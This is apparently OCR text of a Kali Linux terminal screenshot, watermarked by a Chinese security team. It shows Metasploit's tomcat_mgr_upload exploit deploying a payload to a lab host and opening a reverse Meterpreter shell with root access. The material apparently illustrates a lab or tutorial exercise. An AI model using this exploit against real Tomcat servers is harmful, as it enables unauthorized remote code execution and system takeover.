 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ ×
msf5 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.106.128:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 2qspirDn8jMPQW1FvbNI1SkmUfUNR...
[*] Executing 2qspirDn8jMPQW1FvbNI1SkmUfUNR...
[*] Undeploying 2qspirDn8jMPQW1FvbNI1SkmUfUNR ...
[*] Sending stage (53844 bytes) to 192.168.106.129
[*] Meterpreter session 1 opened (192.168.106.128:4444 -> 192.168.106.129:35362) at 2019-10-18 21:28:23 +0800
meterpreter > getuid
Server username: root
meterpreter >
FREEBUF
Tide安全团队